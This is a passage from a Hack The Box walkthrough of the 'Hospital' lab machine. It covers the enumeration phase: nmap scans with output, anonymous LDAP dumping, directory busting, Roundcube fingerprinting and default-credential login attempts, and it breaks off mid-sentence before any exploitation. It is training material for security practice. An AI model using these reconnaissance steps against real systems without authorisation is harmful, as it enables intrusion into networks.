Hospital Hack The Box Walkthrough/Writeup:
How I use variables & wordlists:
- Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
- Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
-
Basic Scan:
nmap $box -Pn -oA basicScankali in 46-Boxes/46.02-HTB/BlogEntriesMade/Intelligence/scans 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh 07:14:24 zsh ❯ nmap $box -Pn -oA basicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-30 07:14 BST Nmap scan report for 10.129.229.189 Host is up (0.042s latency). Not shown: 980 filtered tcp ports (no-response) PORT STATE SERVICE 22/tcp open ssh 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 443/tcp open https 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 1801/tcp open msmq 2103/tcp open zephyr-clt 2105/tcp open eklogin 2107/tcp open msmq-mgmt 2179/tcp open vmrdp 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 3389/tcp open ms-wbt-server 8080/tcp open http-proxy Nmap done: 1 IP address (1 host up) scanned in 11.09 seconds- We safely assume this is a Domain Controller as it’s running several domain services,
LDAP,SMB,Kerberos&DNS. - It’s interesting to see that their is a proxy running on 8080
- I have never seen these services before so this should be interesting:
2103/tcp open zephyr-clt- Google tells me this is a old protocol used for IRC.
2105/tcp open eklogin- Some quick googling says this is Kerberos Encrypted login.
2179/tcp open vmrdp- This looks to be hyper-v’s guest console!
- There are lots of services we can glean information from here, ldap being the main one.
-
In depth scan:
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCPkali in 46-Boxes/46.02-HTB/BlogEntriesMade/Intelligence/scans 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh took 11s 07:14:39 zsh ❯ sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP [sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-30 07:15 BST Nmap scan report for 10.129.229.189 Host is up (0.039s latency). Not shown: 65506 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 e1:4b:4b:3a:6d:18:66:69:39:f7:aa:74:b3:16:0a:aa (ECDSA) |_ 256 96:c1:dc:d8:97:20:95:e7:01:5f:20:a2:43:61:cb:ca (ED25519) 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-09-30 13:18:20Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=DC | Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb | Not valid before: 2023-09-06T10:49:03 |_Not valid after: 2028-09-06T10:49:03 443/tcp open ssl/http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28) |_http-title: Hospital Webmail :: Welcome to Hospital Webmail |_ssl-date: TLS randomness does not represent time |_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28 | ssl-cert: Subject: commonName=localhost | Not valid before: 2009-11-10T23:48:47 |_Not valid after: 2019-11-08T23:48:47 | tls-alpn: |_ http/1.1 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ldapssl? | ssl-cert: Subject: commonName=DC | Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb | Not valid before: 2023-09-06T10:49:03 |_Not valid after: 2028-09-06T10:49:03 1801/tcp open msmq? 2103/tcp open msrpc Microsoft Windows RPC 2105/tcp open msrpc Microsoft Windows RPC 2107/tcp open msrpc Microsoft Windows RPC 2179/tcp open vmrdp? 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=DC | Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb | Not valid before: 2023-09-06T10:49:03 |_Not valid after: 2028-09-06T10:49:03 3269/tcp open globalcatLDAPssl? | ssl-cert: Subject: commonName=DC | Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb | Not valid before: 2023-09-06T10:49:03 |_Not valid after: 2028-09-06T10:49:03 3389/tcp open ms-wbt-server Microsoft Terminal Services | rdp-ntlm-info: | Target_Name: HOSPITAL | NetBIOS_Domain_Name: HOSPITAL | NetBIOS_Computer_Name: DC | DNS_Domain_Name: hospital.htb | DNS_Computer_Name: DC.hospital.htb | DNS_Tree_Name: hospital.htb | Product_Version: 10.0.17763 |_ System_Time: 2024-09-30T13:19:21+00:00 | ssl-cert: Subject: commonName=DC.hospital.htb | Not valid before: 2024-09-29T13:09:46 |_Not valid after: 2025-03-31T13:09:46 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 6404/tcp open msrpc Microsoft Windows RPC 6406/tcp open msrpc Microsoft Windows RPC 6407/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 6409/tcp open msrpc Microsoft Windows RPC 6615/tcp open msrpc Microsoft Windows RPC 6633/tcp open msrpc Microsoft Windows RPC 8080/tcp open http Apache httpd 2.4.55 ((Ubuntu)) |_http-open-proxy: Proxy might be redirecting requests | http-title: Login |_Requested resource was login.php | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set |_http-server-header: Apache/2.4.55 (Ubuntu) 9389/tcp open mc-nmf .NET Message Framing 26327/tcp open msrpc Microsoft Windows RPC Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING): Linux 5.X (91%) OS CPE: cpe:/o:linux:linux_kernel:5.0 Aggressive OS guesses: Linux 5.0 (91%) No exact OS matches for host (test conditions non-ideal). Service Info: Host: DC; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: 7h00m00s, deviation: 0s, median: 6h59m59s | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required | smb2-time: | date: 2024-09-30T13:19:21 |_ start_date: N/A OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 292.59 seconds- We can confirm we are working with a domain controller as the DNS name is
DC.hospital.htb - SMB signing is required.
LDAP 389:
-
Using LDAP anonymous bind to enumerate further:
- If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- A list of all users
- A list of all groups
- A list of all computers.
- User account attributes.
- The domain password policy.
- Enumerate users who are susceptible to AS-REPRoasting.
- Passwords stored in the description fields
- The added benefit of using ldap to perform these queries is that these are most likely not going to trigger any sort of AV etc as ldap is how AD communicates.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
-
I actually have a handy script to check if anonymous bind is enabled & if it is to dump a large amount of information. You can find it here
-
It turns out the anonymous bind is enabled and we get the below information. I have removed the majority of the information as it is not relevant, however there are some keys bits of information we can use moving forward.
-
We have the naming context of the domain:
kali in ~/Desktop/WindowsTools v3.12.6 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh 07:16:00 zsh ❯ python3 ldapchecker.py $box Attempting to connect to 10.129.229.189 with SSL... Connected successfully. Retrieving server information... DSA info (from DSE): Supported LDAP versions: 3, 2 Naming contexts: DC=hospital,DC=htb CN=Configuration,DC=hospital,DC=htb CN=Schema,CN=Configuration,DC=hospital,DC=htb DC=DomainDnsZones,DC=hospital,DC=htb DC=ForestDnsZones,DC=hospital,DC=htb Supported controls: -
We have the domain functionaility level:
Other: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=hospital,DC=htb ldapServiceName: hospital.htb:[email protected]- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
+Note+: Any host os can be used on workstations, however the functionality level determines what the minimum version for DC’s and the forest.
-
https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
-
Knowing the function level is useful as if want to target the DC’s and servers, we can know by looking at the function level what the minimum level of OS would be.
-
In this case we can see it is level 7 which means that this server has to be running Windows Server 2016 or newer.
-
Here’s a list of functional level numbers and their corresponding Windows Server operating systems:
Functional Level Number Corresponding OS 0 Windows 2000 1 Windows Server 2003 Interim 2 Windows Server 2003 3 Windows Server 2008 4 Windows Server 2008 R2 5 Windows Server 2012 6 Windows Server 2012 R2 7 Windows Server 2016 8 Windows Server 2019 9 Windows Server 2022 - +Note+:
- Each number corresponds to the minimum Windows Server version required for domain controllers in the domain or forest.
- As the functional level increases, additional Active Directory features become available, but older versions of Windows Server may not be supported as domain controllers.
- +Note+:
-
- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
We have the full server name:
- Again we can see this has the CN as the base (mentioned previously.)
serverName: CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=hospital,DC=htb
- Again we can see this has the CN as the base (mentioned previously.)
-
-
It’s pretty amazing already what we have learned just by running some fairly simple ldap queries.
- We have the naming context.
- Domain name.

SMB 445:
- I try guest & null sessions to enumerate SMB they have been disabled:
DNS 53:
- I run dnsenum, to enumerate any interesting records:
- I get duplicate entries, but looking at my hosts file there is no listing for these so unsure what is going on here…..

- Nothing of note
- I get duplicate entries, but looking at my hosts file there is no listing for these so unsure what is going on here…..
HTTPS 443:

Web Mail Service Discovery:
- There is a hospital webmail application running here:
- Looking at Wappalyzer:

- We can see the webmail is running on a service called “
RoundCube”
- We can see the webmail is running on a service called “
- I do a quick search for RoundCube CVE’s:
- https://www.cvedetails.com/vulnerability-list/vendor_id-8905/Roundcube.html
- I find this RoundCube command injection vulnerability:

- We will keep hold of this but continue to enumerate

Enumerating the Tech Stack of the Web-Mail Server:
- Enumerate the Tech Stack:
whatweb https://$box
Directory Busting HTTPS Using Feroxbuster:
feroxbuster -u https://10.129.229.189 -k- +Note+: If the domain uses self-signed certs we have to pass the
-kflag as otherwise ferox will not run as it rejects self-signed certs.-

- We can see that there is a
phpmyadminpage running, which is a good target, however it’s a 403 so we cannot get access to directly. However we may be able to gain access via the web-proxy that is running?
https://10.129.229.189/skins/elastic/watermark.html https://10.129.229.189/skins/elastic/images/logo.svg https://10.129.229.189/program/js/common.min.js https://10.129.229.189/skins/elastic/ui.min.js https://10.129.229.189/program/js/jstz.min.js https://10.129.229.189/skins/elastic/images/favicon.ico https://10.129.229.189/plugins/jqueryui/themes/elastic/jquery-ui.min.css https://10.129.229.189/phpmyadmin https://10.129.229.189/skins/elastic/styles/styles.min.css https://10.129.229.189/skins/elastic/deps/bootstrap.bundle.min.js https://10.129.229.189/program/js/jquery.min.js https://10.129.229.189/program/js/app.min.js https://10.129.229.189/skins/elastic/deps/bootstrap.min.css https://10.129.229.189/plugins/jqueryui/js/jquery-ui.min.js https://10.129.229.189/ https://10.129.229.189/installer => https://10.129.229.189/installer/ https://10.129.229.189/examples https://10.129.229.189/installer/images => https://10.129.229.189/installer/imag - We can see that there is a
-
- +Note+: If the domain uses self-signed certs we have to pass the
Attempting to Login:
- I attempt to login and look at the request in burp:

- I am getting an unauthorized response, I cannot see why, potentially a red-herring?
HTTP-PROXY 8080:
Enumerating the Tech Stack of the proxy server:
- Looking at whatweb this host appears to be running on Ubunutu:
whatweb http://$box:8080
- This is interesting as it would seem this is running in a VM, which makes sense as there is a hyper V instance (I think), running as port
2179 vmrdpis running.
- This is interesting as it would seem this is running in a VM, which makes sense as there is a hyper V instance (I think), running as port

Directory Busting Web Proxy Using Feroxbuster:
- All of these pages are not directly accessible:
http://10.129.229.189:8080/
http://10.129.229.189:8080/images/
http://10.129.229.189:8080/css/
http://10.129.229.189:8080/uploads/
http://10.129.229.189:8080/fonts/
http://10.129.229.189:8080/js/
http://10.129.229.189:8080/vendor/
http://10.129.229.189:8080/vendor/jquery/
http://10.129.229.189:8080/images/icons/
http://10.129.229.189:8080/vendor/animate/
Web Mail Service Discovery on 8080:
- Webmail login page:
- I try and enter basic creds of
admin:adminhowever these do not work:
- I try and enter basic creds of
- Looking at Wappalyzer:

- We can see the webmail is running also on a service called “
RoundCube”
- We can see the webmail is running also on a service called “
Creating an account:
-
I can see that there is the option to create an account:
-
-
I try
admin:admin123:
- This lets me know that there is an
adminuser.
-
I check for default credentials for
